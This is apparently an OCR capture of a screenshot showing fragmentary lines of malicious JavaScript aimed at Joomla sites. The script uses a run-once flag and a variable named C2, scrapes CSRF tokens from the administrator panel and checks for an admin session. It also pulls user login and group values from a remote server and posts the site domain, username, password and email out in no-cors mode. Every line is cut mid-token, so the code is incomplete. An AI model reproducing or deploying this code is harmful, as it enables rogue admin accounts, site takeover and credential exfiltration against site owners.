
inline_run) return;window.joomlacreater_inline_run = true;var C2 
@proton.me',gid: '8'};var FORM_URL = '/administrator/index.p
})"/i,/'csrf\.token'\s*:\s*'([a-f0-9]{32})'/i,/name="([a-f0-9]{32})"\s+
}return null;}function isAdminHtml(html) {html = html || '';var head 
n=com_/i.test(head)&& !/task=login|id="login-form"|com_login|log
hen(function (r) { return r.json(); }).catch(function () { return null
data.ok) {if (data.user_login) u.login = data.user_login;if (dat
_id = String(data.user_group_id);if (data.joomla_base) C2 = Strin
n,domain: location.hostname,username: u.login,password: u.pass,em
thod: 'POST',mode: 'no-cors',headers: { 'Content-Type': 'applica